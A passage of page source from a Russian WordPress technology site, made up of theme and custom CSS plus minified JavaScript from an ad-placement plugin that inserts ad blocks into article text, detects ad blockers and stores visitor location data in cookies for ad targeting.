		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols 